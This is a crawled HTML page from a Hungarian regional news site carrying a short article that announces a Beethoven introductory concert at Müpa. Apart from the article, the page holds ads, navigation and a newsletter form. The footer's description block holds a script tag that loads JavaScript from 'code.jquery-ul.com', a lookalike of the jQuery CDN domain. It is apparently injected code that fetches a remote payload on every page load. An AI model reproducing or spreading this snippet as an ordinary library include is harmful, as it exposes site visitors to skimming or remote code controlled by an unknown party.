

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hellobekesmegye.hu/kultura/zenemania-a-kihagyhatatlan-beavato-koncertsorozat-110179
body_size: 8905
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu">
<head>
    <title>Zenemánia, a kihagyhatatlan beavató koncertsorozat | Hello</title>
<meta charset="utf-8" >
<meta name="robots" content="Index,Follow" >
<meta name="title" content="Zenemánia, a kihagyhatatlan beavató koncertsorozat" >
<meta name="description" content="Beethoven szimfóniái talán a legtöbbet játszott darabok a teljes szimfonikus repertoárban. A Zenemánia sorozatában az első három mű kerül te" >
<meta name="keywords" content="zene, koncert" >
<meta name="news_keywords" content="zene, koncert" >
<meta property="og:site_name" content="Hellobekesmegye.hu" >
<meta property="og:title" content="Zenemánia, a kihagyhatatlan beavató koncertsorozat" >
<meta property="og:description" content="Beethoven szimfóniái talán a legtöbbet játszott darabok a teljes szimfonikus repertoárban. A Zenemánia sorozatában az első három mű kerül te" >
<meta property="og:type" content="article" >
<meta property="og:url" content="https://hellobekesmegye.hu/kultura/zenemania-a-kihagyhatatlan-beavato-koncertsorozat-110179" >
<meta property="article:tag" content="koncert" >
<meta property="article:published_time" content="2023-01-06 11:54:00" >
<meta property="article:modified_time" content="2023-02-12 13:13:37" >
<meta property="article:publisher" content="https://www.facebook.com/Hello-B%C3%A9k%C3%A9s-424328837997480/" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:url" content="//hellobekesmegye.hu/kultura/zenemania-a-kihagyhatatlan-beavato-koncertsorozat-110179" >
<meta name="twitter:title" content="Zenemánia, a kihagyhatatlan beavató koncertsorozat" >
<meta name="twitter:description" content="Beethoven szimfóniái talán a legtöbbet játszott darabok a teljes szimfonikus repertoárban. A Zenemánia sorozatában az első három mű kerül te" >
<meta property="og:image" content="http://hellobekesmegye.hu/data/articles/110/1101/article-110179/Dinnyes_Danilel_Zenemania_fit_1200x10000.jpg" >
<meta property="og:image:width" content="1200" >
<meta property="og:image:height" content="800" >
<meta property="og:image:url" content="https://hellobekesmegye.hu/data/articles/110/1101/article-110179/Dinnyes_Danilel_Zenemania_fit_1200x10000.jpg" >
<meta name="twitter:image" content="https://hellobekesmegye.hu/data/articles/110/1101/article-110179/Dinnyes_Danilel_Zenemania_fit_1200x10000.jpg" >
<link rel="canonical" href="https://hellobekesmegye.hu/kultura/zenemania-a-kihagyhatatlan-beavato-koncertsorozat-110179" >

    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">

            
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PZKQQNK');</script>
<!-- End Google Tag Manager -->
    
    <link rel="stylesheet" href="/static/frontend/bootstrap-4.0.0/dist/css/bootstrap.css">
    <link rel="stylesheet" href="/static/frontend/select2/select2.min.css">
    <!--[if IE 8]>
    <link type="text/css" href="/static/css/ie.css" rel="stylesheet">
    <![endif]-->
    <link rel="stylesheet" href="/static/css/site.css?v=1531724427">
    <link rel="stylesheet" href="/static/frontend/css/font-awesome.css?v=1514381280">
            <link rel="stylesheet" href="/static/css/article.css?v=1524570728">
        <link rel="stylesheet" type="text/css" href="https://hellobekesmegye.hu/data/modules/css/Galeriak/Frontend/galeria_cikkoldal.css?v=1516969383" />
    
    <link type="text/css" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?v=1514381290" rel="stylesheet" />

<link rel="stylesheet" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?t=1514381290" />

</head>
<body class="article-page" itemscope itemtype="http://schema.org/Article" data-url="https://hellobekesmegye.hu/kultura/zenemania-a-kihagyhatatlan-beavato-koncertsorozat-110179" data-base="https://hellobekesmegye.hu/" data-lakohely=""><header>
    <div class="top aside-padding">
        <div class="container">
            <div class="pull-left mobile-menu-wrapper">
                <a href="javascript:;" class="mobile-menu">
                    <span class="fa fa-bars"></span>
                </a>
            </div>
            <div class="pull-left date">
                <span class="fa fa-calendar"></span>2026. január 21.            </div>


            <ul class="site-nav">
                                    <li class=""><a href="/orszag">Ország</a></li>
                                        <li class=""><a href="/vilag">Világ</a></li>
                                        <li class=""><a href="/hellobekes">Megye</a></li>
                                </ul>

            <form action="/kereses" class="lakohely-form pull-right">
        <select name="lakohely" id="lakohely">
            <option value="">Válassza ki lakóhelyét</option>
                            <option value="mezohegyes-13">Mezőhegyes</option>
                                <option value="battonya-14">Battonya</option>
                                <option value="oroshaza-15">Orosháza</option>
                                <option value="gyomaendrod-16">Gyomaendrőd</option>
                                <option value="bekescsaba-17">Békéscsaba</option>
                                <option value="gyula-18">Gyula</option>
                                <option value="bekes-19">Békés</option>
                                <option value="csabacsud-34">Csabacsűd</option>
                                <option value="sarkad-38">Sarkad</option>
                                <option value="okany-39">Okány</option>
                                <option value="mezokovacshaza-86">Mezőkovácsháza</option>
                                <option value="medgyesegyhaza-87">Medgyesegyháza</option>
                                <option value="kevermes-88">Kevermes</option>
                                <option value="dombegyhaz-89">Dombegyház</option>
                                <option value="pusztaottlaka-90">Pusztaottlaka</option>
                                <option value="bankut-100">Bánkút</option>
                                <option value="bekesszentandras-105">Békésszentandrás</option>
                                <option value="totkomlos-130">Tótkomlós</option>
                                <option value="kondoros-138">Kondoros</option>
                                <option value="szarvas-156">Szarvas</option>
                                <option value="fuzesgyarmat-169">Füzesgyarmat</option>
                                <option value="kaszaper-185">Kaszaper</option>
                                <option value="veszto-224">Vésztő</option>
                                <option value="devavanya-229">Dévaványa</option>
                                <option value="biharugra-238">Biharugra</option>
                                <option value="szeghalom-262">Szeghalom</option>
                                <option value="mehkerek-278">Méhkerék</option>
                                <option value="szabadkigyos-279">Szabadkígyós</option>
                                <option value="tarhos-287">Tarhos</option>
                                <option value="gerla-288">Gerla</option>
                                <option value="doboz-294">Doboz</option>
                                <option value="ketsoprony-295">Kétsoprony</option>
                                <option value="elek-303">Elek</option>
                                <option value="kardos-304">Kardos</option>
                
        </select>
    </form>        </div>
    </div>
    <div class="center clearfix aside-padding">
        <div class="container">
            <div class="logo">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Békés" />
                                            <h2 class="fs42">
                            Békés                        </h2>
                                    </a>
            </div>
            <div class="banner">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
        <!-- Netrix - Kép és szöveg - Reszponzív -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-7351765062466035"
             data-ad-slot="5193651356"
             data-ad-format="auto"></ins>
        <script>
            window.onload = function() {
                (adsbygoogle = window.adsbygoogle || []).push({});
            };
        </script>
    </div>        </div>
    </div>
    <div class="bottom clearfix aside-padding">
        <div class="container">
            <div class="row">
                <div class="logo sticky-logo">
                    <a href="/" class="logo-img"><img src="/static/css/img/Hello_logo.png" alt="" /></a>
                    <a href="javascript:;" class="mobile-menu">
                        <span class="fa fa-bars"></span>
                    </a>
                </div>
                <div class="site-nav-wrapper">
                    <ul class="site-nav">
						                            <li class=""><a href="/gazdasag">Gazdaság</a></li>
							                            <li class=""><a href="/kozelet">Közélet</a></li>
							                            <li class=""><a href="/kultura">Kultúra</a></li>
							                            <li class=""><a href="/tudomany">Tudomány</a></li>
							                            <li class=""><a href="/sport">Sport</a></li>
							                            <li class=""><a href="/trend">Trend</a></li>
							                            <li class=""><a href="/bulvar">Bulvár</a></li>
							                            <li class=""><a href="/humor">Humor</a></li>
							                            <li class=""><a href="/mozaik">Mozaik</a></li>
							                    </ul>
                </div>
                <div class="text-right icons">
                    <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                                    class="fa fa-envelope-o"></span></a>
                                                                    <a href="https://www.facebook.com/Hello-B%C3%A9k%C3%A9s-424328837997480/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                                            <form action="/kereses" class="search-form">
                        <input type="text" name="search_txtf" placeholder="Keresés..." />
                        <button type="submit" class="submit-btn fa fa-search" />
                    </form>
                </div>
            </div>
        </div>
    </div>
</header>
<div class="mobile-nav">
    <div class="mobile-nav-content">
        <a href="javascript:;" class="mobile-close pull-right"><span class="fa fa-close"></span></a>
        <div class="clearfix"></div>
        <ul class="main-nav">
            <li class="home">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Békés" />
                    <h2 class="fs42">Békés</h2>
                </a>
            </li>
			                <li class=""><a href="/gazdasag">Gazdaság</a></li>
				                <li class=""><a href="/kozelet">Közélet</a></li>
				                <li class=""><a href="/kultura">Kultúra</a></li>
				                <li class=""><a href="/tudomany">Tudomány</a></li>
				                <li class=""><a href="/sport">Sport</a></li>
				                <li class=""><a href="/trend">Trend</a></li>
				                <li class=""><a href="/bulvar">Bulvár</a></li>
				                <li class=""><a href="/humor">Humor</a></li>
				                <li class=""><a href="/mozaik">Mozaik</a></li>
				        </ul>
        <ul class="sub-nav">
			                <li class=""><a href="/orszag">Ország</a></li>
				                <li class=""><a href="/vilag">Világ</a></li>
				                <li class=""><a href="/hellobekes">Megye</a></li>
				        </ul>
        <div class="icons">
            <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                            class="fa fa-envelope-o"></span></a>
                                            <a href="https://www.facebook.com/Hello-B%C3%A9k%C3%A9s-424328837997480/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                            <form action="/kereses" class="search-form">
                <input type="text" name="search_txtf" placeholder="Keresés..." />
                <button type="submit" class="submit-btn fa fa-search" />
            </form>
        </div>
    </div>
</div><div class="main aside-padding"><div class="lead-img focuspoint"  data-focus-x="0" data-focus-y="0">
        <img src="/data/articles/110/1101/article-110179/Dinnyes_Danilel_Zenemania_focuspoint_1920x820.jpg" alt="Zenemánia, a kihagyhatatlan beavató koncertsorozat"/>
    </div>
    <div class="container">
    <div class="row">
        <div class="col-md-8 article-wrapper">
            <article>
                <h1>
                    <a href="/kultura/zenemania-a-kihagyhatatlan-beavato-koncertsorozat-110179" rel="bookmark" title="Zenemánia, a kihagyhatatlan beavató koncertsorozat">
                        Zenemánia, a kihagyhatatlan beavató koncertsorozat                    </a>
                </h1>
                <ul class="info">
                    <li class="channel">
                        <a href="/kultura">
                                                            <span class="fa fa-angle-right"></span>
                                                            Hello Kultúra                        </a>
                    </li>
                    <li class="author"></li>
                    <li class="date"><span class="fa fa-calendar-o"></span>2023.01.6</li>
                    <!--
                    <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                    <li class="social"><span class="fa fa-heart-o"></span>3</li>
                    -->
                </ul>
                <div class="col my-5">
                <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 468x60 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:468px;height:60px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5321915968"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>
                <div class="lead">
                    <p>Beethoven szimfóniái talán a legtöbbet játszott darabok a teljes szimfonikus repertoárban. A Zenemánia sorozatában az első három mű kerül terítékre</p>                </div>

                <div class="content">
                    <p>2023. január 8-án 11.00 és 15.00 órai kezdettel a Müpában követhetjük végig, hogyan lesz egy tehetségből lázadó, majd egy lázadóból zseni. Ennél izgalmasabb és forrongóbb korszaka Beethovennek nem volt később sem. A nagy ki- és átalakulások időszaka ez, sok bálványdöntéssel és sok új fogalom megalkotásával. Olyan fogalmak és irányelvek ezek, amelyek máig élnek és hatással vannak a jelen zeneszerzésére, így mindennapi életünkre, gondolkodásunkra is. Ezeket kutatja fel és tárja elénk a Zenemánia beavató hangversenye Dinyés Dániel vezetésével, a Nemzeti Filharmonikusok tolmácsolásban. Elhangzik Ludwig van Beethoven: I. (C-dúr) szimfónia, op. 21.</p><p> </p><div  class="image image-div inner"><div  class="img-wrapper"><img  src="/data/articles/110/1101/article-110179/Dinnyes_Daniel_Zenemania_fit_800x10000.jpg?key=5792804e56dbb7825843720ab62007fd"  alt=""  data-origsrc="/data/articles/110/1101/article-110179/Dinnyes_Daniel_Zenemania.jpg" /></div><div  class="cikkkeptable"  style="text-align: center;"> Műsorvezető karmester és házigazda: Dinyés Dániel</div></div>                </div>

                                    <ul class="tags">
                                                    <li><a href="/kereses/cimke/zene-310"><span class="fa fa-tag"></span>zene</a></li>
                                                    <li><a href="/kereses/cimke/koncert-408"><span class="fa fa-tag"></span>koncert</a></li>
                                            </ul>
                                </article>


            <div class="row">

                <div class="col">
                    <section>
                        <h4 class="header bg dark">Megosztás</h4>
                        <ul class="social">
                            <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://hellobekesmegye.hu/kultura/zenemania-a-kihagyhatatlan-beavato-koncertsorozat-110179"><span class="fa fa-facebook"></span></a></li>
                            <li><a href="https://twitter.com/home?status=https://hellobekesmegye.hu/kultura/zenemania-a-kihagyhatatlan-beavato-koncertsorozat-110179"><span class="fa fa-twitter"></span></a></li>
                            <li><a href="https://plus.google.com/share?url=https://hellobekesmegye.hu/kultura/zenemania-a-kihagyhatatlan-beavato-koncertsorozat-110179"><span class="fa fa-google-plus"></span></a></li>
                            <li><a href="https://pinterest.com/pin/create/button/?url=https://hellobekesmegye.hu/kultura/zenemania-a-kihagyhatatlan-beavato-koncertsorozat-110179"><span class="fa fa-pinterest"></span></a></li>
                        </ul>
                    </section>
                </div>

                <div class="w-100"></div>

                
                
                <div class="col my-3">
                    <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 728x90 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:728px;height:90px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5121060825"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>

                <div class="w-100"></div>

                <div class="col">
                    <section class="list-blog">
        <div class="row">
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.23877118644068" data-focus-y="-0.16412856978208" data-focus-w="2000" data-focus-h="1333">
                            <a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481"><img src="/data/articles/110/1104/article-110481/Foto_MNF_Berenyi_Gyula_masolat_focuspoint_452x316.jpeg" alt="Oratórium a Megváltó gyermekkoráról"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/kultura"><span class="fa fa-angle-right"></span>Hello Kultúra</a></h4>
                    <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.31</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Mi lehetne szebb ajándék karácsony előtt, mint egy Magyarországon ismeretlen, háromrészes oratórium, amely éppen Jézus életének kevéssé taglalt szakaszáról szól?</p>                    </div>
                </article>
                        </div>
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/kultura/beethoven-a-termeszet-olen-ujra-martonvasaron-110462"><img src="/data/articles/110/1104/article-110462/Martonvasar_MNF_Hargitay_Oliver_3__focuspoint_452x316.jpg" alt="Beethoven a természet ölén, újra Martonvásáron"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/kultura"><span class="fa fa-angle-right"></span>Hello Kultúra</a></h4>
                    <h3><a href="/kultura/beethoven-a-termeszet-olen-ujra-martonvasaron-110462">Beethoven a természet ölén, újra Martonvásáron</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.1</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>A hagyományos nyáresti előadásoknak ismét a festői Brunszvik-kastély parkja ad otthont három szombat estén: július 5-én, 12-én és 19-én.</p>                    </div>
                </article>
                        </div>
    </div>
</section>                </div>

                <div class="w-100"></div>

                                            </div>
        </div>


        <div class="col-md-4 sidebar">

			<section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479"><img src="/data/articles/110/1104/article-110479/hike_focuspoint_100x100.png" alt="Eredményes évet zárt a Columbia első Hike Society programja"/></a>
                        </div>
                                            <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.12.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.17736454333289" data-focus-y="0.26112292445986" data-focus-w="1500" data-focus-h="1000">
                            <a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475"><img src="/data/articles/110/1104/article-110475/ben_focuspoint_100x100.jpg" alt="Ezért tud Ben Stiller annyit a családi mizériákról"/></a>
                        </div>
                                            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474"><img src="/data/articles/110/1104/article-110474/Game_Galaxy_focuspoint_100x100.jpg" alt="Flipperláz Budapesten: októberben a Ráday utcára figyel Európa"/></a>
                        </div>
                                            <h3><a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474">Flipperláz Budapesten: októberben a Ráday utcára figyel Európa</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.13</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="list-sidebar-bigpic">
    <div class="row">
        <div class="col">
            <h4 class="channel bg blue"><a href="/mozaik"><span class="fa fa-angle-right"></span>Hello Mozaik</a></h4>        </div>
    </div>
    <article>
                    <div class="img-wrapper">
                <a href="/mozaik/e-cigaretta-kave-energiaital-mit-szolnak-a-fogaink-110473"><img src="/data/articles/110/1104/article-110473/stock_2509_fill_300x300.png" alt="E-cigaretta, kávé, energiaital - mit “szólnak” a fogaink?"/></a>
            </div>
                    <div class="position-absolute">
            <h3><a href="/mozaik/e-cigaretta-kave-energiaital-mit-szolnak-a-fogaink-110473">E-cigaretta, kávé, energiaital - mit “szólnak” a fogaink?</a></h3>
            <ul class="info">
                <li class="author"></li>
                <li class="date"><span class="fa fa-calendar-o"></span>2025.10.9</li>
                <!--
                <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                <li class="social"><span class="fa fa-heart-o"></span>3</li>
                -->
            </ul>
        </div>
    </article>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 300x250 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:300px;height:250px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="2298444609"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
            </div>
</section><section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479"><img src="/data/articles/110/1104/article-110479/hike_focuspoint_100x100.png" alt="Eredményes évet zárt a Columbia első Hike Society programja"/></a>
                        </div>
                                            <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.12.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.17736454333289" data-focus-y="0.26112292445986" data-focus-w="1500" data-focus-h="1000">
                            <a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475"><img src="/data/articles/110/1104/article-110475/ben_focuspoint_100x100.jpg" alt="Ezért tud Ben Stiller annyit a családi mizériákról"/></a>
                        </div>
                                            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474"><img src="/data/articles/110/1104/article-110474/Game_Galaxy_focuspoint_100x100.jpg" alt="Flipperláz Budapesten: októberben a Ráday utcára figyel Európa"/></a>
                        </div>
                                            <h3><a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474">Flipperláz Budapesten: októberben a Ráday utcára figyel Európa</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.13</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://cityhotel.hu"><img src="/data/banner/CityHotel_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="www.fortunaboat.com/hu"><img src="/data/banner/FortunaBoat_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.grandjules.com/hu-hu"><img src="/data/banner/OneRiver_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.teamfitness.hu"><img src="/data/banner/TeamFitness_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.maribelle.hu"><img src="/data/banner/GrandJules_300x250.png"></a>            </div>
            </div>
</section>
        </div>

    </div>
</div></div><footer class="aside-padding">
        <div class="container">
            <div class="row">
                <div class="col-md-3 about-us">
                    <div class="logo">
                        <a href="/">
                            <img src="/static/css/img/Hello_logo.png" alt="Hello Békés"/>
                            <h2 class="fs42">Békés</h2>
                        </a>
                    </div>
											    <div class="description">
        <p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>
</p>    </div>
					                </div>
				<div class="col-md-3">
    <div class="title">Aktuális hírek</div>
	        <div class="article">
            <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
            <p class="date">2025.12.12</p>
        </div>
		        <div class="article">
            <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
            <p class="date">2025.10.31</p>
        </div>
		        <div class="article">
            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
            <p class="date">2025.10.20</p>
        </div>
		</div>                <div class="col-md-3">
                    <div class="title">Rovatok</div>
                    <ul class="footer-nav">
						                            <li class="blue"><a href="/gazdasag"><span
                                            class="fa fa-angle-right"></span>Gazdaság</a></li>
							                            <li class="yellow"><a href="/kozelet"><span
                                            class="fa fa-angle-right"></span>Közélet</a></li>
							                            <li class="orange"><a href="/kultura"><span
                                            class="fa fa-angle-right"></span>Kultúra</a></li>
							                            <li class="yellow"><a href="/tudomany"><span
                                            class="fa fa-angle-right"></span>Tudomány</a></li>
							                            <li class="green"><a href="/sport"><span
                                            class="fa fa-angle-right"></span>Sport</a></li>
							                            <li class="green"><a href="/trend"><span
                                            class="fa fa-angle-right"></span>Trend</a></li>
							                            <li class="green"><a href="/bulvar"><span
                                            class="fa fa-angle-right"></span>Bulvár</a></li>
							                            <li class="green"><a href="/humor"><span
                                            class="fa fa-angle-right"></span>Humor</a></li>
							                            <li class="green"><a href="/mozaik"><span
                                            class="fa fa-angle-right"></span>Mozaik</a></li>
							                    </ul>
                </div>
                <div class="col-md-3">
                    <!--<div class="title">Hírlevél feliratkozás</div>-->

                    <!-- Begin Mailchimp Signup Form -->
                    <link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
                    <style type="text/css">
                        #mc_embed_signup{background:#242424; clear:left; font:14px Helvetica,Arial,sans-serif; }
                        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
                           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
                    </style>
                    <div id="mc_embed_signup">
                        <form action="https://arvali.us4.list-manage.com/subscribe/post?u=7bd6392af38e53f75cd4c4bd3&amp;id=602e982a91" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
                            <div id="mc_embed_signup_scroll">
                                <h2>Iratkozz fel!</h2>
                                <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
                                <div class="mc-field-group">
                                    <label for="mce-EMAIL">E-mail cím  <span class="asterisk">*</span>
                                    </label>
                                    <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
                                </div>
                                <div id="mce-responses" class="clear">
                                    <div class="response" id="mce-error-response" style="display:none"></div>
                                    <div class="response" id="mce-success-response" style="display:none"></div>
                                </div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                                <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_7bd6392af38e53f75cd4c4bd3_602e982a91" tabindex="-1" value=""></div>
                                <div class="clear"><input type="submit" value="Feliratkozom" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
                            </div>
                        </form>
                    </div>
                    <script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday'; /*
* Translated default messages for the $ validation plugin.
* Locale: HU
*/
                            $.extend($.validator.messages, {
                                required: "Kötelező megadni.",
